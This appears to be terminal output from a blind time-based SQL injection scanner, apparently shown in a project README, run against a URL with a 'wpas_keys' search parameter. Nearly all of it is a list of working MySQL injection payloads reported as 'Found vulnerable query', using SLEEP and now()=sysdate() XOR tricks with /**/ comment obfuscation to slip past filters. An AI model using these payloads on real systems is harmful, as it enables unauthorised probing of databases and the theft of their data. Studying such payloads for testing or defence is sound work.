 └─$ python3 blind_time_based_sql_i_discover.py "http:// &wpas_keys=^SQLI^"
Start detection in URL: http:// wpas_keys=^SQLI^
[◢] Injecting query: 103/424 ")) AND (SELECT 1337 FROM (SELECT(SLEEP(5)))YYYY) AND (("1337"="1337
Found vulnerable query: 0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
Found vulnerable query: 0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z
Found vulnerable query: 'XOR(if(now()=sysdate(),sleep(5),0))XOR'
Found vulnerable query: 'XOR(if(now()=sysdate(),sleep(5*1),0))OR'
Found vulnerable query: if(now()=sysdate(),sleep(5),0)/*'XOR(if(now()=sysdate(),sleep(5),0))OR'"XOR(if(now()=sysdate(),sleep(5),0))OR"*/
Found vulnerable query: if(now()=sysdate(),sleep(5),0)/'XOR(if(now()=sysdate(),sleep(5),0))OR'"XOR(if(now()=sysdate(),sleep(5),0) and 5=5)"/
Found vulnerable query: SLEEP(5)/*'/**/or/**/SLEEP(5)/**/or/**/'"/**/or/**/SLEEP(5)/**/or/**/"*/
Found vulnerable query: '/**/AnD/**/SLEEP(5)/**/ANd/**/'1
Found vulnerable query: '/**/AND/**/(SELECT/**/1337/**/FROM/**/(SELECT(SLEEP(5)))YYYY)/**/AND/**/'1337'='1337
Found vulnerable query: ')/**/AND/**/(SELECT/**/1337/**/FROM/**/(SELECT(SLEEP(5)))YYYY)/**/AND/**/('PBiy'='PBiy
Found vulnerable query: ')/**/AND/**/(SELECT/**/1337/**/FROM/**/(SELECT(SLEEP(5)))YYYY)/**/AND/**/('1337'='1337
Found vulnerable query: '/**/AND/**/(SELECT/**/3122/**/FROM/**/(SELECT(SLEEP(5)))YYYY)/**/AND/**/'1337'='1337
Found vulnerable query: ')/**/AND/**/(SELECT/**/4796/**/FROM/**/(SELECT(SLEEP(5)))YYYY)/**/AND/**/('1337'='1337
Found vulnerable query: %'/**/AND/**/(SELECT/**/1337/**/FROM/**/(SELECT(SLEEP(5)))YYYY)/**/AND/**/'1337%'='1337
Found vulnerable query: '/**/AND/**/(SELECT/**/1337/**/FROM/**/(SELECT(SLEEP(5)))YYYY)/**/AND/**/'1337'/**/LIKE/**/'1337